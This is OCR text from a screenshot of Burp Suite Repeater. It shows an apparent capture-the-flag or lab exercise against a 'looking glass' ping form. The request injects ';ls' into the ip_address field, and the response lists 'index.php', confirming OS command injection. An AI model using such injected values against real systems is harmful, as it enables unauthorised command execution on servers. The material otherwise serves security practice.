 Applications Places System Sat Sep 21, 14:50
rce
Parrot OS Hack
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
looking glass
IP: 10.30.18.217
1 × +
Send Cancel < > Target: http://83.136.255.40:43102 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 83.136.255.40:43102
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.255.40:43102/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 48
10 Origin: http://83.136.255.40:43102
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 test=ping&ip_address=10.30.18.217;ls&submit=Test
Search 0 highlights
Response
Pretty Raw Hex Render \n
36 <select class="form-control">
37 <option selected>
Server 01
</option>
38 </select>
39 <input type="text" name="ip_address" class="form-control"
value="10.30.18.217">
40 <div class="input-group-append">
41 <input type="submit" name="submit" class="btn btn-primary"
value="Test">
42 </div>
43 </div>
44 <textarea contentEditable="true" class="form-control mt-2
disabled" style="resize:none;height:300px;" readonly>
PING 10.30.18.217 (10.30.18.217): 56 data bytes
45 --- 10.30.18.217 ping statistics ---
46 4 packets transmitted, 0 packets received, 100% packet loss
47 index.php
48 </textarea>
49 </form>
50 </div>
51 </div>
52 </div>
53 </body>
54 <script src="
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"
integrity="
sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qt
q/1itJ0C2ejDxltZVFg==" crossorigin="anonymous">
</script>
55 </html>
56
57
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Response headers 5
Inspector
Notes
Done 2,873 bytes | 31,597 millis
Event log (6) All issues Memory: 107.9MB
Menu Burp Suite Communit... Parrot Terminal Parrot Terminal rce — Mozilla Firefox